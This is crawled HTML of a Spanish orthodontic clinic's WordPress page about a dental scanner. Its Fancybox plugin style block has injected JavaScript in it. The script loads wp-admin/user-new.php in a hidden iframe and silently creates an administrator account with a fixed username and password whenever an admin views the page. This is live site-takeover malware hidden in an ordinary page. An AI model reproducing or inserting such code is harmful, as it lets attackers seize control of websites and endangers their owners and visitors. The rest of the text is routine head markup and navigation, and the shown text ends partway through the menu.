

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/
body_size: 12042
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title>Escáner Omnicam 2.0. Más avanzado, preciso y potente </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Brackets Cerámicos que casi no se ven. Su material translúcido los hace casi imperceptibles, una revolución estética. No se ensucian ni se les va el color." />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3M™ Clarity™ ADVANCED. Los mejores Brackets cerámicos" />
<meta property="og:description" content="Brackets Cerámicos que casi no se ven. Su material translúcido los hace casi imperceptibles, una revolución estética. No se ensucian ni se les va el color." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/" />
<meta property="article:modified_time" content="2021-03-24T15:22:50+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/nuevo-escaner-omnicam-20.jpg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/nuevo-escaner-omnicam-20.jpg","width":480,"height":270},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/#webpage","url":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/","name":"3M\u2122 Clarity\u2122 ADVANCED. Los mejores Brackets cer\u00e1micos","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/#primaryimage"},"datePublished":"2021-03-24T12:05:16+00:00","dateModified":"2021-03-24T15:22:50+00:00","description":"Brackets Cer\u00e1micos que casi no se ven. Su material transl\u00facido los hace casi imperceptibles, una revoluci\u00f3n est\u00e9tica. No se ensucian ni se les va el color.","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/","url":"https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/","name":"Esc\u00e1ner Omnicam 2.0 de DENTSPLY SIRONA"}}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Escáner Omnicam 2.0 de DENTSPLY SIRONA del feed" href="https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=7298' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnuevo-escaner-omnicam-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnuevo-escaner-omnicam-20%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/nuevo-escaner-omnicam-20/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ortodoncia Málaga"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="page-template page-template-full_width page-template-full_width-php page page-id-7298  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nuevo-escaner-omnicam-20/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nuevo-escaner-omnicam-20/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
